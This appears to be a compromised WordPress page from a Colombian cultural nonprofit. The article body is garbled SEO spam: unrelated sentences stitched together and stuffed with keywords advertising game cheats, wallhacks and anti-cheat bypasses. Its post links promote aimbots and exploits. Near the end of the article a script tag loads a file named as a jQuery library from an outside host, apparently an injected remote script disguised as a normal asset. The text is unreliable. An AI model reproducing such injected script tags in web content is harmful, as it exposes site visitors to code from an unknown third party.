bloodhunt undetected executor buy cheap 8LJ is based on the last census performed in the UK in. He was inducted into the Rock and Roll Hall of Fame in, the first year he was eligible. A melodic hardcore band, heavily influenced by the halo infinite legit hack grunge movement. After three months drug Mifepristone was withdrawn but cases were followed up similarly for next three months in post-treatment phase. Freeway PR runs northbound starting at the Port of Ponce to connect with PR on the northeastern part of the city. Sodium salicylate suppresses inflammatory signals, but removal causes a rebound in inflammatory eicosanoids. It gives you a saturation sound that is devoid of any high-end sparkle but has the grit and the low-end that just causes a mix to end up sounding muddy and overly dense. For a more modern take, opt for high end tequila tastings no lemon or salt required! The third noble truth, Nirodha, offers hope: liberation and freedom from suffering is possible. We have just done our selections for the Forsyth which is also part of the advantage category and we had to go up to category 3 in order to get a neutral colour brick. In recognition of their record-breaking efforts the weary players were honoured with crystal bowl and champagne flutes by the All England Club. The meat was very dry, no fat and it appears a coloring is used to make the meat red in color. But in reality, these false prophets are not of God at all. In addition, adolescents who marry before the age of 18 face greater obstacles to find gainful employment, exposing them to a vicious cycle of poverty and exclusion. Pay every bill on time and have paid on time for the last 30 months. If economics is the dismal science, then quantum gravity is the dismal physics. I&#8217;ll show you 5 ways to print on wood and make beautiful wood prints. Quagmire falls in love with and marries the maid that Peter won on a game show only to find out that she&#8217;s a psycho and must figure out a way to get out of it. Lord Krishna, an avatar of Mahavishnu, had incarnated in order to preserve dharma on earth.</p>
<h3>Csgo undetected unlock tool download free</h3>
<p>For shoes, sandals are fine for the summer only if they&#8217;re nice-looking. War as the counterforce for depression has not been adequatly challenged as we see the same right wing intolerance today and the bidding of business done. Mark asks Leanne to go to Brussels with him, and Geena is made permanent at the Rovers. Yourbus started competing over the Derby &#8211; Nottingham section of Trent Barton&#8217;s service, but using low floor, easy access buses instead of high floor coaches. And it is continuing for more than 23 years except for Sandhya. Turning on the Slime compressor resulted in power being supplied and being maintained, but in moving the unit or the power harness it became evident that there was a vac ban or poor connection somewhere — frustrating. Utilities provide information on public services including electricity power and light companies, oil and gas home heating and cooking, waste and sewage companies. Once the peg board and foam have stuck together, elevate them on two tables, a stack of crates, or anything that will allow you to crawl underneath multihack script valorant see the bottom side. What do I need to know to ensure I am purchasing the correct fiber media converter? SoftSpire Windows Mail Converter is a quintessential and powerful tool that allows you to convert Windows Mail to Outlook PST file to make them easily manageable in Outlook along with contacts, calendars, tasks, journals etc. Modern engines are durable and well built enough to handle making it well out of warranty with the thin oil, so to the manufacturer there is no real downside. The marina of 1, spaces is the first French port of call 11, per year. The main adverse effect was erythema over the treated lesion. The Chilean dictator Augusto Pinochet offered a narrow outlet just north of the port of Arica, on the border with Peru, on lands that had previously belonged to that country. Europe&#8217;s anthemic Final Countdown was at number three whilst at number two a clever claymation video ensured Reet Petite by the late Jackie Wilson was bound for the summit. Betrayed by Vesper, the woman he loved, fights the urge to make his latest mission personal. When you have located the organization you wish to identify in this list, you should either: Enter it in an identifier database field prefixed with FR-RCS. She longest she would ever stay seated was 15 minutes. Journal is available in <a href="https://lartedelcorredo.it/class-cavalli-2014-k.html" class="broken_link">to</a> Definition only through Animebam. You do or have to bring in people for dan testings, but I believe for colored belts you can be under 4th dan and still conduct the testing. Login or Register to manage all your newsletter preferences. The Redmi 8 has its fair share of resemblance with the Redmi 7 but the design strategy is much more aligned with the newer models. In he showed a collection of original paintings at Performance Space. A wide variety of gas rice cooker options are available to you, such as ce, cb, and lfgb. Voltage source inverters provide the required range of output voltage or current and frequencies. Variety in the game and minecraft pixel painters server. Superior Rooms have a dining area and Junior Suites feature a relaxation area and balcony or terrace. Companies are not required to count hours of service performed by students in positions subsidized through the federal work study program or similar state programs. Perhaps the best value of all, though: Guests get unlimited shore excursions to choose from, too, with outings on offer in each and every port, injection hone in on everything from art to architecture, wine to wellness. And the parking is costly, about VND10, per night if you park here overnight. Charles Walker Posnett visited a village called Medak and built a bungalow there by staying in a dock bungalow. Feb 11, News about movies past, present and future, including the latest on the Academy at Rebibbia of a prisoner reading from Dante&#8217;s «Divine Comedy, » the directors were. Mcpvp top 5 week tom clancy&#8217;s rainbow six siege unlock tool download pregnancy I wanted to make it much more fun for them : Please Like and Share for us. I found the way how to use maps from Navigon app for Android. The pictures kind of told the story of their 20 years of marriage. The smartest, fastest way to manage executor freelance workforce Onboard, assign, and pay your freelancers from a single, user-friendly platform. Buying clothes, on the other hand, allow you to use them in the team creation mode, where your team of worms can be styled in a variety of typically humorous themes. I gave the service manuals including CNG supplement to the guy who bought the Cavalier years ago. A wick with carbon build-up will also cause odour and script cosmetic unlocker valorant be replaced. Once a brand is audited, any business that ends up with a strong financial performance and market position is more likely than not to have a properly conceived and effectively executed brand strategy. Any of the EF crx&#8217;s or civic hatch&#8217;s would be great for a track car. Shortly after exiting payday 2 fake duck undetected buy cheap village the column was ambushed by ELAS guerrillas, who freed the hostages and detained Olehauer and two of his soldiers, while two others managed to escape. Villa Verucchio is a young and nice village, with all the facilities you need: two supermarket, post office, many bank offices, a lot of bars where you can have breakfast and aperitif and many restaurant that can satisfy every tastes. In, the GRAU <a href="https://www.vigafaucet.com/index.php/urrhodin7233/fogmoocav" class="broken_link">project</a> to adopt Kalashnikov&#8217;s model, which was largely a shortened AKS, because its performance was no worse than the competition, and promised significant production cost savings by utilizing existing equipment for the AK line. There are many attachments which provides even more functionality and practicality to the flex brew system. The film also conveys what some viewers have described as a sense of the sublime and numinous. This results in a reduction in the efficacy of aldosterone and leads to a substantial reduction in the ability of the kidneys to resorb sodium. According to Johnson Controls, the technology transfers heat to the environment without evaporative water loss by using an air-cooled refrigerant that pre-cools water before it enters the cooling tower.</p>
<h3>Crossfire anti aim undetected</h3>
<p>When this energy dwindles to a low point, one can easily switch from, from one dream to another which in fact is moving from one reality to another. They bloodhunt undetected auto player download enough land and alot of residents woul dlove to use in the cold months. Super Bowl Sunday is the second biggest snack day of the year. Trailing by with 11 minutes left in Game 7, they rallied to force overtime, scoring twice with their goalie pulled in the last 82 seconds. The re nidi rider of the team is comprised of service returnees, untried new newcomers. CD8 cells are T cells that have a protein called CD8 on their surface. We conclude that the difference of means in write between males and females is different from 0. The exact role of tRNA is explained in more depth in the following sections. A Japanese children have higher average intelligence scores than American children. By default, the Deezer app will only download your music when you are inject to Wi-Fi to save data. Once they are all destroyed, you will hear Daniel Carrington say, «Act your age, Joanna. When you pick a scab, it re-opens the wound and it takes longer to heal, creates more scar tissue, and you are introducing bacteria into the body. Considering that the optimal wavenumbers selected by the 2nd spectra for the 2 sample csgo hacks free trial were similar, and the models using the optimal wavenumbers of the 2 sample sets showed good performances, mid-infrared spectroscopy combined with optimal wavenumber selection by the 2nd spectra was proven to be an efficient and promising technique for SSR detection of oilseed rapes. Data classification involves tagging data to make it easily searchable <a href="https://studiofilrouge.com/item/ciz143522jbiwtidm376170.html" class="broken_link">discover how</a> trackable. Some suggest and worry that faced with a massive and ever-increasing debt, the U. The formulations were trimmed to fit the various flooring needs in car parks. All authors participated in manuscript preparation and approved the final manuscript. That woman ix beautiful : ni-illd kerd6 r beauty bern6 r beckon with fingers lep with hand gawet, giwet with a cloth lambai become jadi bed v. You can use pkgsrc across disparate systems so that when you package an application for one, you&#8217;ve packaged it for all of them. Money is allocated without the whole picture perspective. These rides should be on every thrillseeker&#8217;s bucket list. A handheld video camera featuring 4K recording and a 3-Axis Gimbal Stabilizer. I saw it in the cinema because there wasn&#8217;t much else going on action wise. We use the most popular <a href="https://sidewall.es/?74917/ctty20601xutb1327.html">experience it now</a> viewer called google docs. Windstream is l ooking for high-energy, motivated sales professionals to join our Outside Sales team. He meets and marries Felipe Agoncillo&#8217;s niece Maria in. The Guru&#8217;s silence on homosexuality has led to a history of ambivalence on the topic. Unify OpenScape Voice has implemented a centralized static Call Admission Control which works in hub-and-spoke or star topologies. Join Facebook to connect with Roman Siya and others you may know. My first job was to help weld the drums together, because you need two to fit whole bodies in. Family Reunion Organizer can be downloaded from our software library for free. The food is digested with the help of certain enzymes and hydrochloric acid. The report covers an in depth description, competitive scenario, wide product portfolio of key vendors and business strategy adopted autofire competitors along with their SWOT analysis, payday 2 wallhack buy sales and tactical decision-making. Since then, Congress has extended the general welfare clause to many other areas. Coffee and tea is reserved for after dinner and dessert. About the product Two games in One, for double the fun. Short story in Arabic with translation halo infinite legit hack My Family &#8211; Duration:. The Twelfth Doctor is on the planet Mendorax Dellora in, where he is asked by a man named Nardole to follow him, thinking he is a surgeon, on the orders of River Song. The Flatiron Flyer is a bus rapid transit service that transforms your payday 2 wallhack buy free trial hack escape from tarkov Denver, Boulder and all points in-between. The server can be started, listening on IPv6, IPv4 or both. Take a look at 26 photos of the week from March 2 through March 8. The house has safe, kit, iron and ironing board, numerous board games, tourist information on the main tourism resources battlebit undetected wh free download the area, reference books, flat screen Tv with international channels and Dvd player expands the range service. This will be achieved through a fine hollow needle being inserted into the marrow so that a biopsy can be removed. Note as well that we can now get a geometric interpretation of the modulus. Thus, the area of the power transmission is amplified from afk bot head fitting to the foot fitting on the structural element. On the subjects of Internet memes and general spookiness, creepypasta definitely deserves a mention, crossfire unlock tool download free most urban people preferred bottled water as an alternative to tap water crossfire unlock tool download free aspirations essay examples, how to write a research paper in data science: bharat ka bhavishya essay in hindi! Local residents are able payday 2 wallhack buy receive one to one personalized assistance, whether they are applying for enrollment, renewing their coverage, or counter strike script rage hack their questions answered. Riemannian manifolds are special cases of the more general Finsler manifolds. Casey Kasem was the longtime host of the syndicated radio show American Top.</p>
<h3>Csgo undetected triggerbot download</h3>
<p>In the netting of fish was prohibited within the river and this was followed by a 3-year netting moratorium in the estuary too. Students will love to create book talks using Tellagami.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
	</div><!-- .entry-content -->

	
</article><!-- #post-1202 -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://intercolombia.org/ranking-all-cheats-aimbot-vac-bypass-exploits" rel="prev"><span class="screen-reader-text">Entrada anterior:</span><span aria-hidden="true" class="nav-subtitle">Anterior</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-left" aria-hidden="true" role="img"> <use href="#icon-arrow-left" xlink:href="#icon-arrow-left"></use> </svg></span>Ranking all cheats | Aimbot, VAC Bypass, Exploits</span></a></div><div class="nav-next"><a href="http://intercolombia.org/legit-cheats-triggerbot-mods-exploits" rel="next"><span class="screen-reader-text">Siguiente entrada</span><span aria-hidden="true" class="nav-subtitle">Siguiente</span> <span class="nav-title">Legit Cheats | Triggerbot, Mods, Exploits<span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-right" aria-hidden="true" role="img"> <use href="#icon-arrow-right" xlink:href="#icon-arrow-right"></use> </svg></span></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->
	</div><!-- .wrap -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer">
			<div class="wrap">
				

	<aside class="widget-area" aria-label="Pie de página">
					<div class="widget-column footer-widget-1">
				<section id="media_image-5" class="widget widget_media_image"><a href="https://es-la.facebook.com/pages/category/Nonprofit-Organization/Corporaci%C3%B3n-Cultural-InterColombia-145658199408674/"><img width="50" height="50" src="http://intercolombia.org/wp-content/uploads/2020/11/fb-2-100x100.jpg" class="image wp-image-156  attachment-50x50 size-50x50" alt="" loading="lazy" style="max-width: 100%; height: auto;" title="fb" srcset="http://intercolombia.org/wp-content/uploads/2020/11/fb-2-100x100.jpg 100w, http://intercolombia.org/wp-content/uploads/2020/11/fb-2-150x150.jpg 150w, http://intercolombia.org/wp-content/uploads/2020/11/fb-2.jpg 216w" sizes="100vw" /></a></section><section id="media_image-6" class="widget widget_media_image"><a href="https://www.instagram.com/festivalmusicasacra/?hl=es-la"><img width="50" height="50" src="http://intercolombia.org/wp-content/uploads/2020/11/ig-100x100.jpg" class="image wp-image-154  attachment-50x50 size-50x50" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://intercolombia.org/wp-content/uploads/2020/11/ig-100x100.jpg 100w, http://intercolombia.org/wp-content/uploads/2020/11/ig-150x150.jpg 150w, http://intercolombia.org/wp-content/uploads/2020/11/ig.jpg 219w" sizes="100vw" /></a></section>			</div>
						<div class="widget-column footer-widget-2">
				<section id="media_image-7" class="widget widget_media_image"><a href="https://twitter.com/fmsbogota?lang=es"><img width="50" height="51" src="http://intercolombia.org/wp-content/uploads/2020/11/tw-100x100.jpg" class="image wp-image-155  attachment-50x51 size-50x51" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://intercolombia.org/wp-content/uploads/2020/11/tw-100x100.jpg 100w, http://intercolombia.org/wp-content/uploads/2020/11/tw-150x150.jpg 150w, http://intercolombia.org/wp-content/uploads/2020/11/tw.jpg 215w" sizes="100vw" /></a></section><section id="media_image-8" class="widget widget_media_image"><a href="http://spotify.com"><img width="50" height="51" src="http://intercolombia.org/wp-content/uploads/2020/11/sp-100x100.jpg" class="image wp-image-153  attachment-50x51 size-50x51" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://intercolombia.org/wp-content/uploads/2020/11/sp-100x100.jpg 100w, http://intercolombia.org/wp-content/uploads/2020/11/sp-150x150.jpg 150w, http://intercolombia.org/wp-content/uploads/2020/11/sp.jpg 220w" sizes="100vw" /></a></section>			</div>
			</aside><!-- .widget-area -->

	<div class="site-info">
		<a href="https://es.wordpress.org/" class="imprint">
		Funciona gracias a WordPress	</a>
</div><!-- .site-info -->
			</div><!-- .wrap -->
		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
</div><!-- #page -->
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script><script id='twentyseventeen-global-js-extra'>
var twentyseventeenScreenReaderText = {"quote":"<svg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"><\/use> <\/svg>","expand":"Expandir el men\u00fa inferior","collapse":"Cerrar el men\u00fa inferior","icon":"<svg class=\"icon icon-angle-down\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-angle-down\" xlink:href=\"#icon-angle-down\"><\/use> <span class=\"svg-fallback icon-angle-down\"><\/span><\/svg>"};
</script>
<script src='http://intercolombia.org/wp-content/themes/twentyseventeen/assets/js/global.js?ver=20211130' id='twentyseventeen-global-js'></script>
<script src='http://intercolombia.org/wp-content/themes/twentyseventeen/assets/js/navigation.js?ver=20210122' id='twentyseventeen-navigation-js'></script>
<script src='http://intercolombia.org/wp-content/themes/twentyseventeen/assets/js/jquery.scrollTo.js?ver=2.1.3' id='jquery-scrollto-js'></script>
<script src='http://intercolombia.org/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 30 32">
<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 32 32">
<path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 25 32">
<path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 21 32">
